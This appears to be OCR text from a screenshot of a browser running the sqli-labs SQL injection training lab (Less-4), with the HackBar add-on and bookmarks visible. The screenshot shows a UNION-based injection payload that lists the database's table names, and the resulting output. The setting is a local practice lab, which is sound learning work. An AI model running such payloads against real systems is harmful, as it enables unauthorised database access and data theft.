 Less-4 Error Based- DoubleQuote
192.168.43.190:8011/sqli/Less-4/?id=-1") union select 1,group_concat(table_name),3 from information_schema.ta
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database(); -- -") LIMIT 0,1
Your Login name:emails,referers,uagents,users
正在讲话:
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.43.190:8011/sqli/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database();%20--%20-
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"